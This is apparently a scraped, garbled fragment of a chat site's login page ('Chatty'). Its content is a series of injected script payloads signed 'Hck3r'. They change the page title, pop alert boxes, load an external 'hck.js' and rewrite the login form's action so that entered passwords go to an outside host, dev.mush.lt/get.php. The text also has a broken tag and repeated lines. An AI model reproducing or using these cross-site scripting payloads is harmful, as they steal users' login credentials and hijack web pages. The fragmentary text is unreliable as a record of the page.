 <scrip Password Login Register
<script>$("title").html("Chatty");</script>
<script>$("title").html("Chatty");</script>Hck3r
<script>$("#login").attr("action","http://dev.mush.lt/get.php");</script>
<script>alert('wow')</script>
<script src="hck.js"></script>Hck3r
<script type="text/javascript">alert('wow');</script>